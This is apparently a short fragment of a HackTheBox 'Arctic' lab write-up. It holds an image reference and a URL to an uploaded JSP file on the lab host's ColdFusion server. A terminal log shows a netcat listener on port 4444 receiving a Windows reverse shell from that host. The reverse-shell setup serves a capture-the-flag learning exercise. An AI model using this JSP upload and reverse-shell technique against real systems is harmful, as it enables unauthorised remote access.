 10.10.10.11:8500/userfiles/file/MGMXMJEYEG.jsp
root@0xcolorado: ~/hackthebox/arctic (kali)
root@0xcolorado: ~/hackthebox/arctic
root@0xcolorado:~/hackthebox/arctic# rlwrap nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49631.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>